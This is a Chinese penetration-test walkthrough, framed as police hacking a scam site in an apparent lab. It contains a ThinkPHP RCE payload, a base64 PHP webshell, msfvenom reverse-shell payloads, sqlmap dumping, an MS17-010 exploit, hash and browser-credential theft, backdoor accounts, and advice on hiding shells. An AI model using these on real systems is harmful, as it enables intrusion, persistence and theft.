故事背景在一个月黑风高的夜晚,小明无意间刷到一个招聘的信息,网页中的职位既符合他的工作要求,薪资待遇又出奇的高,奇怪的是这个网站在注册信息的时候需要填写姓名、手机号、身份证号、家庭住址、银行卡号,最后 2023-5-15 00:15:34 Author: 利刃信安攻防实验室(查看原文) 阅读量:33 收藏
故事背景
在一个月黑风高的夜晚,小明无意间刷到一个招聘的信息,网页中的职位既符合他的工作要求,薪资待遇又出奇的高,奇怪的是这个网站在注册信息的时候需要填写姓名、手机号、身份证号、家庭住址、银行卡号,最后还需要进行人脸验证,但是小明已经被眼前的利益冲昏了头脑,便按照步骤注册了账号,不知道的是其实这个网站是一个诈骗网站,他会记录注册人的信息,并结合这些信息匹配人脸识别,最后轻而易举的把银行卡存款转移,被骗后小明痛心疾首,便向当地派出所报案......
当地派出所接到报案后连夜联系利刃信安攻防实验室,我们的故事从这里开始。
准备阶段
思路:
1.信息收集:端口服务类、目录类、框架2.打点3.跳板机权限维持4.内网信息收集
工具:
nmapthinkphp专项漏洞工具hydra自搜集字典哥斯拉msfinformation_linux.shsuggester.sh提权项目socks_proxy项目proxychains4项目Allin项目sqlmap项目HackBrowserData
打靶过程
这个页面做得很真实
诈骗团伙的服务器布局
开始行动
此次我们的任务担任市公安局网诈处工作人员,针对诈骗小明的网站服务器进行渗透攻击,目的是为获取管理员服务器权限,收集犯罪嫌疑人的通讯录、犯罪情节、作案手法,为方便日后公安机关抓捕犯罪嫌疑人打下夯实基础。
访问网页发现是一个招聘网站(待遇确实好,这要是真的咱也去瞧瞧~)
随便测试一下这个站点的功能吧
发现只有一个注册页面可以使用,分明就是一个clone的网站,然后其他都是超链接,有点太假了吧。。。。。。这都能被骗
尝试下有没有注入..
额(╯°□°)╯︵ ┻━┻这个不会就是一个静态页面吧,都不能登录的啊
得,开始信息收集吧
无上帝兵nmap走起
利刃信安注:
工具下载地址:
https://nmap.org/
nmap -T4 -sS -Pn -sV -f --mtu=16 192.168.1.11 --script http-title --script-args htp.useragent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36"Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-04 05_51 EDTNmap scan report for 192.168.1.11
Host is up (0.00042s latency).
Not shown: 994 filtered ports
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
80/tcp open http
888/tcp open accessbuilder
8888/tcp open sun-answerbookMAC Address: 00_0C_29_81_A6_6D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 – 4.11Network Distance: 1 hop
OS detection performed. Please report any incorrect results at
https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.97 seconds
可以看到目标存在ftp、ssh、http等端⼝,且是⼀个Linux的操作系统。
这里对防火墙进行了简单的绕过修改ua头,更改发包频率。
没发现什么有用的服务目前只能爆破了,所以顺手探测一下目录结构吧,这里使用dirb探测,这个工具的优点就是可拓展性极高,适合单兵突进使用
利刃信安注:
Kali内置dirb工具
dirb http://192.168.1.11 ~/Desktop/fuzzDict/dir.txt -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0" -N 400 -z 500-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Fri Apr 21 22:52:30 2023
URL_BASE: http://192.168.1.11/
WORDLIST_FILES: /root/Desktop/fuzzDict/dir.txt
USER_AGENT: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
OPTION: Ignoring NOT_FOUND code -> 400
SPEED_DELAY: 500 milliseconds-----------------
GENERATED WORDS: 7169
---- Scanning URL: http://192.168.1.11/ ----
+ http://192.168.1.11/robots.txt (CODE:200|SIZE:49)
+ http://192.168.1.11// (CODE:200|SIZE:85217)
+ http://192.168.1.11/index.php (CODE:200|SIZE:931)-----------------
END_TIME: Fri Apr 21 22:51:12 2023
DOWNLOADED: 7169 - FOUND: 3这就体现出dirb的强大了,可以设置ua,设置扫描速度等。
这不ThinkPHP 5.X框架么(一开始没发现其实title的图标就已经暴露了,这操作有点菜了。。。)这不禁让我想到18年底爆出的该框架的远程命令执⾏漏洞,那就先⽤POC测试⼀下
/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1利刃信安注:
关于漏洞利用的知识文库可以关注佩奇文库
https://github.com/PeiQi0/PeiQi-WIKI-Book哦吼!成功出现了PHPinfo界⾯,说明该版本是存在这在漏洞的,接下来就可以直接上⼯具写⼊⼀句话了,当然也可以使⽤POC写⼊⼀句话,不过还是⼯具⽅便些。
一键化工具直接开撸,直接上个马子去管理工具操作了
利刃信安注:
工具下载地址:
https://github.com/bewhale/thinkphp_gui_tools/releases上传成功!
访问一下这个马子,不过好像有点小问题啊,难道?
果真连接不上,难不成被WAF了?
利刃信安注:
工具下载地址:
https://github.com/AntSwordProject/antSword/releaseshttps://github.com/AntSwordProject/AntSword-Loader/releases
看一下这个马子吧
cat mazi.php写的是<?php @eval($_REQUEST['key']); ?>现在是<?php @eval(['key']); ?>
不难发现是$_REQUEST被过滤了,那就利用BASE64编码再试一下。
echo “PD9waHAgQGV2YWwoJF9SRVFVRVNUWydrZXknXSk7ID8+” | base64 -d > mazi.phphhhh成功连上了,果然还是要多学各种奇技淫巧啊~
只是一个www权限,先搜集一下信息,顺便做一下权限加固吧,稍后看看有没有必要提权。
上哥斯拉吧,哥斯拉的优点是毋庸置疑的,作为新一代webshell管理工具他的功能相当强大。
利刃信安注:
工具下载地址:
https://github.com/BeichenDream/Godzilla/releasesshell多放几个,放的深一点,做到免杀、隐藏、时间戳合规,最好能和正常业务页面合二为一。
从刚才收集到的信息来看目前没有提权的必要(这里要讲一下,突破口作为第一个入口,它既是起点又是终点,所以这里动作一定要小,尽量需要什么就去做什么,而不是想做什么就做什么,这样很容易暴露来之不易的成果,把webshell尽量做好隐藏,那样就算所有都丢了,至少还有一个shell在手)
直接无敌shell脚本收集一波信息
/www/wwwroot/ThinkPHP/public/ >
wget http://192.168.1.1:8000/linux_information.sh--2023-04-22 13:28:52-- http://192.168.1.1:8000/linux_information.sh
Connecting to 192.168.1.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1935 (1.9K) [application/x-sh]
Saving to: 'linux_information.sh.1'0K . 100% 4.46M=0s
2023-04-22 13:28:52 (4.46 MB/s) - 'linux_information.sh.1' saved [1935/1935]
/www/wwwroot/ThinkPHP/public/ > ./linux_information.sh
查看all_info.txt看看有什么信息
这个是什么信息呢?跟进看看
哗,这不是我刚才注册时输入的个人信息么,还有小明的个人信息,可恶的骗子,(先备份一下然后赶紧把自己的信息删掉)
另一个无敌shell脚本闪亮登场
/www/wwwroot/ThinkPHP/public/ >
chmod +x ip-attack.sh
/www/wwwroot/ThinkPHP/public/ >
./ip-attack.sh 192.168.22
192.168.22.11
192.168.22.22/www/wwwroot/ThinkPHP/public/ >
两张网卡,看来有内有玄机呀,话不多说上个远控先,直接用MSF打开新格局
利刃信安注:
Kali内置msf渗透测试框架
(www:/www/wwwroot/ThinkPHP/public) $
ifconfigens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.11 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::1e2b:b9b2:a860:f19f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:14:e1:ac txqueuelen 1000 (Ethernet)
RX packets 252027 bytes 30045645 (28.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 296964 bytes 67093502 (63.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.22.11 netmask 255.255.255.0 broadcast 192.168.22.255
inet6 fe80::e0b:3e75:b590:1e06 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:14:e1:b6 txqueuelen 1000 (Ethernet)
RX packets 40424 bytes 2441704 (2.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 40403 bytes 3001295 (2.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 291 bytes 23767 (23.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 291 bytes 23767 (23.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 52:54:00:5a:99:42 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
做个马子直接干他!
[email protected]:~# ifconfig[email protected]:~# msfvenom -p linux/x64/meterpreter/reverse_tcp
LHOST=192.168.1.5 LPORT=80 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >system.elf
这里端口尽量选择辨识度高的,这样会让骗子认为自己连接了一个正常的网站,这里是制作了一个反连木马
//m set SessionCommunicationTimeout 0 //默认情况下,如果一个会话将在5分钟(300秒)没有任何活动,那么它会被杀死,为防止此情况可将此项修改为0
//set SessionExpirationTimeout 0 //默认情况下,一个星期(604800秒)后,会话将被强制关闭,修改为0可永久不会被关闭
在kali中配置运⾏监听模块
[email protected]:~# msfdb init[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
[email protected]:~# msfconsolemsf5 > handler -p linux/x64/meterpreter/reverse_tcp -H 0.0.0.0 -P 80
[*] Payload handler running as background job 0.[*] Started reverse TCP handler on 0.0.0.0:80
msf6 > jobsJobs
====Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler linux/x64/meterpreter/reverse_tcp tcp://0.0.0.0:80
通过哥斯拉将system.elf⽂件上传到目标站点中,放到/tmp目录吧,给大哥一个执行权限
(www:/tmp) $ cd /tmp(www:/tmp) $ chmod +X system.elf
(www:/tmp) $ ls -la |grep "system"
-rwxrwxrwx 1 www www 250 Apr 22 14:03 system.elf
drwx------ 3 root root 17 Apr 21 19:11 systemd-private-ab116d482b7d45e5adf89fc556be9be7-chronyd.service-tEZ4vZ
drwx------ 3 root root 17 Apr 21 19:11 systemd-private-ab116d482b7d45e5adf89fc556be9be7-cups.service-izudPs
成功上线,此时MSF获取到shell,
把目标的路由加进来
run autoroute -s 192.168.22.0/24run autoroute -p
这⼀步也可以使⽤run post/multi/manage/autoroute⾃动添加路由
在MSF中添加代理,以便让攻击机访问192.168.22.0/24,
msf6 auxiliary(server/socks_proxy) >
search socksMatching Modules
================# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/socks_proxy normal No SOCKS Proxy Server
1 auxiliary/server/socks_unc normal No SOCKS Proxy UNC Path Redirection
2 auxiliary/scanner/http/sockso_traversal 2012-03-14 normal No Sockso Music Host Server 1.5 Directory TraversalInteract with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/sockso_traversal
msf6 auxiliary(server/socks_proxy) > use 0
msf6 auxiliary(server/socks_proxy) > optionsModule options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)When VERSION is 5:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listenerAuxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy serverView the full module info with the info, or info -d command.
这里为了方便直接选择自带的proxychains4.conf 代理,这个代理其实也蛮好用的,修改以下内容:
vim /etc/proxychains.conf
加⼊以下内容:
socks5 192.168.1.5 32000
写个脚本进去探测一波内网存活
[[email protected] public]$
./ip-attack.sh 192.168.22./ip-attack.sh 192.168.22
192.168.22.11 本地第二张网卡
192.168.22.22
只有一个站点
尝试入侵内网192.168.22.22。
root㉿kali)-[~/Desktop]
└─#
proxychains4 nmap -Pn -sT -sV 192.168.22.22 --script http-title --script-args htp.useragent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36"Stats: 0:07:19 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 83.33% done; ETC: 03:36 (0:00:36 remaining)
Nmap scan report for 192.168.22.22
Host is up (0.0039s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Pure-FTPd
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
888/tcp open accessbuilder?
3306/tcp open mysql MySQL (unauthorized)
8888/tcp open sun-answerbook?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 440.09 seconds
用Allin走一遍看看有没有洞
root㉿kali)-[~/Desktop/AlliN-2.4.1]
└─#
proxychains4 python AlliN.py --host 192.168.22.22 -p 21,22,25,60,80,443,3306 --timeout 15 -t 3[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16█████╗ ██╗ ██╗ ██╗███╗ ██╗
██╔══██╗██║ ██║ ██║████╗ ██║
███████║██║ ██║ ██║██╔██╗ ██║
██╔══██║██║ ██║ ██║██║╚██╗██║ v2.4.0 #3.11.1
██║ ██║███████╗███████╗██║██║ ╚████║
╚═╝ ╚═╝╚══════╝╚══════╝╚═╝╚═╝ ╚═══╝Timelocal: Sun Apr 23 01:23:18 2023 | Threads: 3
/root/Desktop/AlliN-2.4.1/AlliN.py:8928: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
t.setDaemon(True)
/root/Desktop/AlliN-2.4.1/AlliN.py:8932: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
dt.setDaemon(True)[ http://192.168.22.22:21 | Server:None | 200 | Size:0 | 证书错误 ]
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:22 ... OK
... OK
[ http://192.168.22.22:22 | Server:None | 200 | Size:0 | 证书错误 ]
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:25 [proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:25 ... OK
<--denied
<--denied>> ] 4/14 ( 28%) 10 to Go
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:60 [proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:60 [proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:80 <--denied
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:80 <--denied
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:443 <--denied
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:3306 ... OK
... OK
... OK>>>>>>>>>>>>>>>>>> ] 11/14 ( 78%) 3 to Go
[ http://192.168.22.22:80 | [ PHP ] | Server:nginx | 200 | Size:6426 | 内容管理平台 - Powered By BageCMS ]
<--socket error or timeout!
[ >>>>>>>>>>>>>>>>>>>>>>>>>>>>>> ] 14/14 (100%) 0 to GoTask completed
Total time taken 41.546850 seconds
与fscan号称内网一键化探测双雄
打内网要的就是速度,这种项目简直天助
内容管理平台访问他一波
八哥cms去网上找下历史漏洞,都是后台的漏洞啊,看来得先走一波后台路径了
想法正确,可是好像不是这个目录呀,祭出单身20年搜集的大字典吧
(root㉿kali)-[~/Desktop/fuzzDict]
└─#
proxychains4 dirb http://192.168.22.22 ~/Desktop/fuzzDict/dir.txt -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0" -N 400[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Sun Apr 23 02:06:09 2023
URL_BASE: http://192.168.22.22/
WORDLIST_FILES: /root/Desktop/fuzzDict/dir.txt
USER_AGENT: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
OPTION: Ignoring NOT_FOUND code -> 400-----------------
GENERATED WORDS: 7171
---- Scanning URL: http://192.168.22.22/ ----
[proxychains] Strict chain ... 192.168.1.3:32000 ... 192.168.22.22:80 ... OK
+ http://192.168.22.22/robots.txt (CODE:200|SIZE:98)
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:80 ... OK
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:80 ... OK
[proxychains] Strict chain ... 192.168.1.5:32000 ... 192.168.22.22:80 ... OK
==> DIRECTORY: http://192.168.22.22/assets/
+ http://192.168.22.22/assets/ (CODE:403|SIZE:146)
虽然说啥也没扫出来(看来单身没用了),但是发现了robots.txt文件,瞧瞧去
这就对了,可现在又有一个难题,这是要爆破么?有验证码不太好搞啊!!!随便试几个先
完蛋,进不去了。。。。。
这?这是啥?
卧槽,这个管理员真的可以的,"太聪明了",把账号密码保存在这里
难不成改密码了?

难道是?sql?
prefect!注它注它
敢不敢再大一点....算了算了,sqlmap走起吧
利刃信安注:
脚本下载地址:
https://github.com/sqlmapproject/sqlmap/releases(root㉿kali)-[~/Desktop/fuzzDict]
└─#
proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=*" -p keyword --random-agent --dbs`
available databases [3]:
[*] bagecms
[*] information_schema
[*] test
三个库继续撸,快速撸
(root㉿kali)-[~/Desktop/fuzzDict]
└─#
proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=*" -p keyword --random-agent -D bagecms --tables --batchDatabase: bagecms
[18 tables]
+-------------------+
| bage_ad |
| bage_admin |
| bage_admin_group |
| bage_admin_logger |
| bage_attr |
| bage_attr_val |
| bage_catalog |
| bage_config |
| bage_link |
| bage_page |
| bage_post |
| bage_post_2tags |
| bage_post_album |
| bage_post_comment |
| bage_post_tags |
| bage_question |
| bage_special |
| bage_upload |
+-------------------+
冲啊冲啊
(root㉿kali)-[~/Desktop/fuzzDict]
└─#
proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=*" -p keyword --random-agent -D bagecms -T bage_admin --columns --batchDatabase: bagecms
Table: bage_admin
[15 columns]
+-----------------+----------------------+
| Column | Type |
+-----------------+----------------------+
| create_time | int(10) |
| email | varchar(100) |
| group_id | smallint(5) unsigned |
| id | int(10) unsigned |
| last_login_ip | char(15) |
| last_login_time | int(10) |
| login_count | int(10) unsigned |
| mobile | varchar(20) |
| notebook | text |
| password | char(32) |
| qq | varchar(15) |
| realname | varchar(100) |
| status_is | enum('Y','N') |
| telephone | varchar(20) |
| username | char(50) |
+-----------------+----------------------+
冲他冲他!
(root㉿kali)-[~/Desktop/fuzzDict]
└─#
proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=*" -p keyword --random-agent -D bagecms -T bage_admin --dump --batchDatabase: bagecms
Table: bage_admin
[1 entry]
+----+----------+----+---------------------+---------+------------------+-----------------------------------------+----------+----------+-----------+-----------+-------------+-------------+---------------+-----------------+
| id | group_id | qq | email | mobile | notebook | password | realname | username | status_is | telephone | create_time | login_count | last_login_ip | last_login_time |
+----+----------+----+---------------------+---------+------------------+-----------------------------------------+----------+----------+-----------+-----------+-------------+-------------+---------------+-----------------+
| 1 | 1 | 0 | [email protected] | <blank> | 按照上级领导指示 | 9d3cf2745456d886e03ce5d19e425db9 (liar) | <blank> | admin | Y | <blank> | 1569240455 | 22 | 192.168.22.1 | 1682231551 |
+----+----------+----+---------------------+---------+------------------+-----------------------------------------+----------+----------+-----------+-----------+-------------+-------------+---------------+-----------------+
嘲讽啊嘲讽啊!
定让你让你有来无回!
云南的诈骗团伙,再次缩小范围!
找一下getshell的地方
模板处看着可以试一下
构造网页访问我的shell
http://192.168.22.22/index.php?r=tag
这里一看就是组件控制,直接r=组件即可拿下!蚁剑连一波转冰蝎
找一个目录直接传
哥斯拉连他
再上无敌shell脚本
用自带的程序是永远的王道
/www/wwwroot/upload/assets/ >./linux_information.sh
没发现啥有用的?这不可能,都叫内容管理平台了,没有内容叫这名字干嘛?手动找一波
果然有东西,information_people?有种不祥的预感,提权进去看看有啥东西
直接msf提权吧,方便快捷。
做个马子利用哥斯拉将system.elf传上去
(root㉿kali)-[~/Desktop]
└─#
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=10000 -f elf >system.elf内网环境需要我们主动去连接,而不是对方反连我们
哥斯拉执行./system.elf
老一套添加路由
meterpreter >run post/multi/manage/autoroutemsf6 post(multi/recon/local_exploit_suggester) >
run
漫长的等待
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www @ localhost.localdomain 192.168.1.5:80 -> 192.168.1.11:51460 (192.168.1.11)
3 meterpreter x64/linux www @ 192.168.22.22 192.168.22.11:42074 -> 192.168.22.22:6666 via session 1 (192.168.22.22)
5 meterpreter x64/linux 192.168.22.11:38806 -> 192.168.22.22:4444 via session 1 (192.168.22.22)
去看看那个文件里到底是啥东西
贩卖人口!这些可恶的骗子!一定要重判!
继续往深探
内网存活探测。
(root㉿kali)-[~/Desktop]
└─#
proxychains4 nmap -Pn -sT 192.168.33.33[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-23 12:39 EDTNmap scan report for 192.168.33.33
Host is up (0.050s latency).
Not shown: 990 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknownNmap done: 1 IP address (1 host up) scanned in 63.84 second
msf添加路由后可以直接走到之前代理上,如果想再添加一个代理也可以
开着445、139、135、3389 尝试打一波永恒之蓝
msf >
use windows/smb/ms17_010_psexecmsf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.33.33
RHOST => 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windos/meterpreter/bind_tcp
payload =>windos/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > optionsModule options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/na yes List of named pipes to check
med_pipes.txt
RHOSTS 192.168.33.33 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder
share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate asPayload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.33.33 no The target addressExploit target:
Id Name
-- ----
0 AutomaticView the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (175686 bytes) to 192.168.33.33
[*] Meterpreter session 6 opened (192.168.33.22:42898 -> 192.168.33.33:4444 via session 3) at 2023-04-24 14:46:13 +0800meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
做个进程迁移直接爆破一波密码
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run windows/gather/smart_hashdump[*] Running module against WIN-POVQ8FCTTO4
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20230424150458_default_192.168.33.33_windows.hashes_298860.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 649284e2a99bbf2979dd3b8f9cfbc0a2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] Administrator:"teamssix.com"
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:c8431481a6558ef85501b7a68c64cf47:::
查不到就给你创建一个账户
利刃信安注:
常用用户管理命令:
添加新用户net user k8team [email protected]#? /add加入管理员组net localgroup administrators k8team /add
C:\Windows\system32>
net user admin$ 12345678 /addnet user admin$ 12345678 /add
�����ɹ����ɡ�C:\Windows\system32>net user
net user\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest
�����������ϣ�������һ��������������
放到管理员组后面监控他
然后传我们的信息收集脚本
看看能不能再斩获些信息
C:\>
hack-browser-data-windows-64bit.exehack-browser-data-windows-64bit.exe
[NOTICE] [browser.go:47,pickChromium] find browser Chromium failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Opera failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser OperaGX failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser CocCoc failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Yandex failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser 360speed failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser QQ failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Microsoft Edge failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Chrome Beta failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Vivaldi failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Brave failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Chrome failed, profile folder does not exist
[NOTICE] [browser.go:91,pickFirefox] find browser firefox Firefox failed, profile folder does not existC:\>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� ACD4-4FD6C:\ ��Ŀ¼
2023/04/24 16:48 8,162,816 hack-browser-data-windows-64bit.exe
2009/07/14 11:20 <DIR> PerfLogs
2019/10/05 15:55 <DIR> Program Files
2023/04/24 15:45 <DIR> Program Files (x86)
2023/04/24 16:44 <DIR> results
2023/04/24 15:28 <DIR> Users
2023/04/24 14:09 <DIR> Windows
1 ���ļ� 8,162,816 ��
6 ��Ŀ¼ 10,906,554,368 ������
打包带走
直接拿到邮箱账号密码
抓紧时间抓人吧,这帮骗子罪恶滔天!
利刃信安注:
经济越来越不景气了,高气盛不玩毒品玩诈骗了!
原文地址:
https://xz.aliyun.com/t/12523如有侵权请联系:admin#unsafe.sh